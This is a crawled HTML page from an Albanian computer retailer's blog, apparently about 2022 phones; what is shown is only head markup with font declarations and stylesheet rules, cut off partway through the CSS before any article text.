

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.planetcomputers.al/blog/post/celularet-me-te-mire-te-2022.html
body_size: 48148
content:
<!doctype html><html lang="sq"><head ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Black.ttf" as="font" type="font/woff2" crossorigin ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Bold.ttf" as="font" type="font/woff2" crossorigin ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-SemiBold.ttf" as="font" type="font/woff2" crossorigin ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Medium.ttf" as="font" type="font/woff2" crossorigin ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Regular.ttf" as="font" type="font/woff2" crossorigin ><style> @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Regular.ttf') format('truetype'); font-weight: 400; font-style: normal; font-display: block; } @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Medium.ttf') format('truetype'); font-weight: 500; font-style: normal; font-display: block; } @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-SemiBold.ttf') format('truetype'); font-weight: 600; font-style: normal; font-display: block; } @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Bold.ttf') format('truetype'); font-weight: 700; font-style: normal; font-display: block; } @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Black.ttf') format('truetype'); font-weight: 900; font-style: normal; font-display: block; } @font-face { font-family: 'Playfair Display'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/playfair-display-regular.woff2') format('truetype'); font-weight: 400; font-style: normal; font-display: block; }</style> <style>/* normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
html {
  line-height: 1.15;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers (opinionated).
 */
body {
  margin: 0; }

/**
 * Add the correct display in IE 9-.
 */
article,
aside,
footer,
header,
nav,
section {
  display: block; }

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/* Grouping content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */
figcaption,
figure,
main {
  /* 1 */
  display: block; }

/**
 * Add the correct margin in IE 8.
 */
figure {
  margin: 1em 40px; }

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  /* stylelint-disable-next-line font-family-no-duplicate-names */
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */ }

/**
 * 1. Remove the bottom border in Chrome 57- and Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  /* 2 */ }

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit; }

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder; }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  /* stylelint-disable-next-line font-family-no-duplicate-names */
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic; }

/**
 * Add the correct background and color in IE 9-.
 */
mark {
  background-color: #ff0;
  color: #000; }

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
  display: inline-block; }

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none; }

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden; }

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */ }

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible; }

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none; }

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */ }

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em; }

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */ }

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
  overflow: auto; }

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */ }

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */
details,
menu {
  display: block; }

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item; }

/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
  display: inline-block; }

/**
 * Add the correct display in IE.
 */
template {
  display: none; }

/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
  display: none; }

dd,
dt {
  margin: 0;
  padding: 0; }

*,
*::after,
*::before {
  box-sizing: border-box; }

html,
body {
  height: 100%;
  min-width: 320px;
  font-family: "Inter";
  font-weight: 600;
  font-size: 14px;
  line-height: 1.6;
  color: #1a1b1d;
  scroll-behavior: smooth; }

body {
  display: flex;
  flex-direction: column;
  overflow-y: scroll; }

.page-wrapper {
  flex: 1 0 auto;
  margin-bottom: 64px; }

#maincontent {
  margin-top: 48px; }
  @media all and (min-width: 1024px) {
    #maincontent {
      margin-top: 40px; } }
  #maincontent.homepage {
    margin-top: 0; }
  .catalog-product-view #maincontent {
    margin-top: 0; }
  .catalog-category-view #maincontent {
    margin-top: 0; }

dl,
dt,
dd {
  margin: 0; }

form {
  margin: 0; }

.container {
  max-width: 1328px;
  margin: 0 8px; }
  @media all and (min-width: 768px) {
    .container {
      margin: 0 8px; } }
  @media all and (min-width: 1024px) {
    .container {
      margin: 0 40px; } }
  @media all and (min-width: 1344px) {
    .container {
      margin: 0 auto; } }

::-webkit-scrollbar {
  width: 8px;
  height: 8px;
  background-color: #f5f5f5;
  -webkit-appearance: none; }

::-webkit-scrollbar-thumb {
  background: #1a1b1d;
  border-radius: 4px; }

.row, .storecredit {
  box-sizing: border-box;
  display: flex;
  flex: 0 1 auto;
  flex-direction: row;
  flex-wrap: wrap;
  margin-right: calc(calc(16px * 0.5) * -1);
  margin-left: calc(calc(16px * 0.5) * -1); }
  .row--no-margins {
    margin-left: 0;
    margin-right: 0; }

.row.reverse, .reverse.storecredit {
  flex-direction: row-reverse; }

.col.reverse {
  flex-direction: column-reverse; }

.col-xs,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-xl,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12 {
  box-sizing: border-box;
  flex: 0 0 auto;
  flex-basis: 100%;
  padding-right: calc(16px * 0.5);
  padding-left: calc(16px * 0.5);
  max-width: 100%; }

.col-xs {
  flex-grow: 1;
  flex-basis: 0;
  max-width: 100%; }

.col-xs-1 {
  flex-basis: 8.33333333%;
  max-width: 8.33333333%; }

.col-xs-2 {
  flex-basis: 16.66666667%;
  max-width: 16.66666667%; }

.col-xs-3 {
  flex-basis: 25%;
  max-width: 25%; }

.col-xs-4 {
  flex-basis: 33.33333333%;
  max-width: 33.33333333%; }

.col-xs-5 {
  flex-basis: 41.66666667%;
  max-width: 41.66666667%; }

.col-xs-6 {
  flex-basis: 50%;
  max-width: 50%; }

.col-xs-7 {
  flex-basis: 58.33333333%;
  max-width: 58.33333333%; }

.col-xs-8 {
  flex-basis: 66.66666667%;
  max-width: 66.66666667%; }

.col-xs-9 {
  flex-basis: 75%;
  max-width: 75%; }

.col-xs-10 {
  flex-basis: 83.33333333%;
  max-width: 83.33333333%; }

.col-xs-11 {
  flex-basis: 91.66666667%;
  max-width: 91.66666667%; }

.col-xs-12 {
  flex-basis: 100%;
  max-width: 100%; }

.start-xs {
  justify-content: flex-start;
  text-align: start; }

.center-xs {
  justify-content: center;
  text-align: center; }

.end-xs {
  justify-content: flex-end;
  text-align: end; }

.top-xs {
  align-items: flex-start; }

.middle-xs {
  align-items: center; }

.bottom-xs {
  align-items: flex-end; }

.around-xs {
  justify-content: space-around; }

.between-xs {
  justify-content: space-between; }

.evenly-xs {
  justify-content: space-evenly; }

.first-xs {
  order: -1; }

.last-xs {
  order: 1; }

.initial-order-xs {
  order: initial; }

@media all and (min-width: 480px) {
  .col-sm {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .col-sm-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%; }
  .col-sm-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%; }
  .col-sm-3 {
    flex-basis: 25%;
    max-width: 25%; }
  .col-sm-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%; }
  .col-sm-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%; }
  .col-sm-6 {
    flex-basis: 50%;
    max-width: 50%; }
  .col-sm-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%; }
  .col-sm-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%; }
  .col-sm-9 {
    flex-basis: 75%;
    max-width: 75%; }
  .col-sm-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%; }
  .col-sm-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%; }
  .col-sm-12 {
    flex-basis: 100%;
    max-width: 100%; }
  .start-sm {
    justify-content: flex-start;
    text-align: start; }
  .center-sm {
    justify-content: center;
    text-align: center; }
  .end-sm {
    justify-content: flex-end;
    text-align: end; }
  .top-sm {
    align-items: flex-start; }
  .middle-sm {
    align-items: center; }
  .bottom-sm {
    align-items: flex-end; }
  .around-sm {
    justify-content: space-around; }
  .between-sm {
    justify-content: space-between; }
  .evenly-sm {
    justify-content: space-evenly; }
  .first-sm {
    order: -1; }
  .last-sm {
    order: 1; }
  .initial-order-sm {
    order: initial; } }

@media all and (min-width: 768px) {
  .col-md,
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    box-sizing: border-box;
    flex: 0 0 auto;
    padding-right: calc(16px * 0.5);
    padding-left: calc(16px * 0.5); }
  .col-md {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .col-md-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%; }
  .col-md-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%; }
  .col-md-3 {
    flex-basis: 25%;
    max-width: 25%; }
  .col-md-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%; }
  .col-md-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%; }
  .col-md-6 {
    flex-basis: 50%;
    max-width: 50%; }
  .col-md-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%; }
  .col-md-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%; }
  .col-md-9 {
    flex-basis: 75%;
    max-width: 75%; }
  .col-md-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%; }
  .col-md-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%; }
  .col-md-12 {
    flex-basis: 100%;
    max-width: 100%; }
  .start-md {
    justify-content: flex-start;
    text-align: start; }
  .center-md {
    justify-content: center;
    text-align: center; }
  .end-md {
    justify-content: flex-end;
    text-align: end; }
  .top-md {
    align-items: flex-start; }
  .middle-md {
    align-items: center; }
  .bottom-md {
    align-items: flex-end; }
  .around-md {
    justify-content: space-around; }
  .between-md {
    justify-content: space-between; }
  .evenly-md {
    justify-content: space-evenly; }
  .first-md {
    order: -1; }
  .last-md {
    order: 1; }
  .initial-order-md {
    order: initial; } }

@media all and (min-width: 1024px) {
  .col-lg,
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    box-sizing: border-box;
    flex: 0 0 auto;
    padding-right: calc(16px * 0.5);
    padding-left: calc(16px * 0.5); }
  .col-lg {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .col-lg-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%; }
  .col-lg-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%; }
  .col-lg-3 {
    flex-basis: 25%;
    max-width: 25%; }
  .col-lg-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%; }
  .col-lg-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%; }
  .col-lg-6 {
    flex-basis: 50%;
    max-width: 50%; }
  .col-lg-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%; }
  .col-lg-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%; }
  .col-lg-9 {
    flex-basis: 75%;
    max-width: 75%; }
  .col-lg-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%; }
  .col-lg-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%; }
  .col-lg-12 {
    flex-basis: 100%;
    max-width: 100%; }
  .start-lg {
    justify-content: flex-start;
    text-align: start; }
  .center-lg {
    justify-content: center;
    text-align: center; }
  .end-lg {
    justify-content: flex-end;
    text-align: end; }
  .top-lg {
    align-items: flex-start; }
  .middle-lg {
    align-items: center; }
  .bottom-lg {
    align-items: flex-end; }
  .around-lg {
    justify-content: space-around; }
  .between-lg {
    justify-content: space-between; }
  .evenly-lg {
    justify-content: space-evenly; }
  .first-lg {
    order: -1; }
  .last-lg {
    order: 1; }
  .initial-order-lg {
    order: initial; } }

@media all and (min-width: 1200px) {
  .col-xl,
  .col-xl-1,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12 {
    box-sizing: border-box;
    flex: 0 0 auto;
    padding-right: calc(16px * 0.5);
    padding-left: calc(16px * 0.5); }
  .col-xl {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .col-xl-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%; }
  .col-xl-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%; }
  .col-xl-3 {
    flex-basis: 25%;
    max-width: 25%; }
  .col-xl-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%; }
  .col-xl-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%; }
  .col-xl-6 {
    flex-basis: 50%;
    max-width: 50%; }
  .col-xl-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%; }
  .col-xl-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%; }
  .col-xl-9 {
    flex-basis: 75%;
    max-width: 75%; }
  .col-xl-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%; }
  .col-xl-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%; }
  .col-xl-12 {
    flex-basis: 100%;
    max-width: 100%; }
  .start-xl {
    justify-content: flex-start;
    text-align: start; }
  .center-xl {
    justify-content: center;
    text-align: center; }
  .end-xl {
    justify-content: flex-end;
    text-align: end; }
  .top-xl {
    align-items: flex-start; }
  .middle-xl {
    align-items: center; }
  .bottom-xl {
    align-items: flex-end; }
  .around-xl {
    justify-content: space-around; }
  .between-xl {
    justify-content: space-between; }
  .evenly-xl {
    justify-content: space-evenly; }
  .first-xl {
    order: -1; }
  .last-xl {
    order: 1; }
  .initial-order-xl {
    order: initial; } }

.page-layout-2columns-left .columns,
.page-layout-2columns-right .columns {
  display: flex;
  flex-direction: column; }
  @media all and (min-width: 768px) {
    .page-layout-2columns-left .columns,
    .page-layout-2columns-right .columns {
      flex-direction: row; } }

@media all and (min-width: 768px) {
  .page-layout-2columns-left .main,
  .page-layout-2columns-right .main {
    order: 1;
    flex: 1 0 calc(100% - 25%);
    max-width: calc(100% - 25%); } }

@media all and (min-width: 768px) {
  .page-layout-2columns-left .sidebar,
  .page-layout-2columns-right .sidebar {
    flex: 1 0 25%;
    max-width: 25%; } }

@media all and (min-width: 768px) {
  .page-layout-2columns-right .main {
    order: 0; } }

.icon {
  display: block;
  width: 24px;
  height: 24px;
  padding: 0;
  transition: all 0.3s ease-in-out;
  pointer-events: none; }

.grecaptcha-badge {
  z-index: 100; }

.captcha-image {
  display: flex;
  width: 100%;
  justify-content: space-between;
  margin: 8px 0; }

.captcha-img {
  width: auto; }

.label, label, .amcard-title,
.file-upload__attachments > span {
  display: block;
  margin: 0 0 4px;
  font-size: 14px;
  color: #6e7577;
  font-family: "Inter";
  font-weight: 600;
  line-height: 1.6;
  transition: none; }
  .label--inline, .input--inline .input__label, .select--inline .label, .select--inline label, .select--inline .amcard-title,
  .select--inline .file-upload__attachments > span, .select--with-button .label, .select--with-button label, .select--with-button .amcard-title,
  .select--with-button .file-upload__attachments > span {
    margin: 0 8px 0 0; }
  .label--hidden {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }

.link, a {
  display: inline-flex;
  align-items: flex-start;
  color: #1a1b1d;
  font-family: "Inter";
  font-weight: 500;
  line-height: 1.6;
  text-decoration: none;
  transition: all 0.3s ease-in-out; }
  .link:hover, a:hover {
    color: #0075e4;
    text-decoration: underline;
    cursor: pointer; }
  .link--invert {
    color: #0075e4;
    text-decoration: none; }
    .link--invert:hover {
      color: #1a1b1d; }
  .link--secondary {
    color: #6e7577;
    text-decoration: none; }
    .link--secondary:hover {
      color: #1a1b1d; }
  .link--visually-hidden {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
    .link--visually-hidden.focus-visible, .link--visually-hidden:active, .link--visually-hidden:focus {
      clip: auto;
      height: auto;
      margin: 0;
      overflow: visible;
      position: static;
      width: auto; }
  .link--button:hover {
    color: inherit; }
  p .link, p a,
  cite .link,
  cite a {
    background-clip: content-box;
    text-decoration: underline; }
    p .link.focus-visible:not(.banner), p a.focus-visible:not(.banner),
    cite .link.focus-visible:not(.banner),
    cite a.focus-visible:not(.banner) {
      outline: 0;
      text-decoration: underline;
      color: #1a1b1d;
      background-color: #81bfc4; }

.button, .button-extend [type="button"],
.button-extend [type="submit"], a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link, a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary, a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary, .ui-datepicker .ui-datepicker-buttonpane button, .page-main .product-view button.yotpo-default-button,
.page-main .product-view div.yotpo-default-button,
.page-main .product-view input.yotpo-default-button[type="button"],
.page-main .product-view .more-filters-btn,
.page-main .product-view .yotpo-filter-tag, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit {
  position: relative;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  min-height: 48px;
  min-width: 48px;
  padding: 0 32px;
  background-color: #1a1b1d;
  border: none;
  border-radius: 0;
  outline: none;
  font-family: "Inter";
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  cursor: pointer;
  text-transform: uppercase;
  text-decoration: none;
  transform: perspective(1px) translateZ(0);
  transition: all 0.5s ease-in-out; }
  .button:before, .button-extend [type="button"]:before,
  .button-extend [type="submit"]:before, a.pagebuilder-button-link:before,
  button.pagebuilder-button-link:before,
  div.pagebuilder-button-link:before, a.pagebuilder-button-primary:before,
  button.pagebuilder-button-primary:before,
  div.pagebuilder-button-primary:before, a.pagebuilder-button-secondary:before,
  button.pagebuilder-button-secondary:before,
  div.pagebuilder-button-secondary:before, .ui-datepicker .ui-datepicker-buttonpane button:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:before, .page-main .product-view button.yotpo-default-button:before,
  .page-main .product-view div.yotpo-default-button:before,
  .page-main .product-view input.yotpo-default-button[type="button"]:before,
  .page-main .product-view .more-filters-btn:before,
  .page-main .product-view .yotpo-filter-tag:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:before {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    bottom: 0;
    background-color: #1a1b1d;
    transform: scaleX(0);
    transform-origin: 0 50%;
    transition: all 0.5s ease-in-out;
    pointer-events: none; }
  .button:after, .button-extend [type="button"]:after,
  .button-extend [type="submit"]:after, a.pagebuilder-button-link:after,
  button.pagebuilder-button-link:after,
  div.pagebuilder-button-link:after, a.pagebuilder-button-primary:after,
  button.pagebuilder-button-primary:after,
  div.pagebuilder-button-primary:after, a.pagebuilder-button-secondary:after,
  button.pagebuilder-button-secondary:after,
  div.pagebuilder-button-secondary:after, .ui-datepicker .ui-datepicker-buttonpane button:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:after, .page-main .product-view button.yotpo-default-button:after,
  .page-main .product-view div.yotpo-default-button:after,
  .page-main .product-view input.yotpo-default-button[type="button"]:after,
  .page-main .product-view .more-filters-btn:after,
  .page-main .product-view .yotpo-filter-tag:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:after {
    content: url("https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/arrow-right-light.svg");
    display: block;
    position: absolute;
    left: 20%;
    top: 50%;
    width: 24px;
    height: 24px;
    padding: 0;
    z-index: 1;
    opacity: 0;
    transform: translateY(-50%);
    transform-origin: center;
    transition: all 0.5s ease-in-out;
    pointer-events: none; }
  .button:hover, .button-extend :hover[type="button"],
  .button-extend :hover[type="submit"], a.pagebuilder-button-link:hover,
  button.pagebuilder-button-link:hover,
  div.pagebuilder-button-link:hover, a.pagebuilder-button-primary:hover,
  button.pagebuilder-button-primary:hover,
